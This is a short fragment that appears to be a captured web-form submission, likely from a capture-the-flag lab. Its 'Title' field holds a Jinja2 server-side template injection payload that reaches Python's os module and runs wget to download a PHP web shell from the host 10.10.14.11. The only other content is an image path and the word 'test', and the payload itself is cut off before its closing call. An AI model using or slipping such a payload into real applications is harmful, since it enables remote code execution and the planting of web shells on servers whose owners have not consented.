 Title
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('wget http://10.10.14.11/shell.php').read
Content
test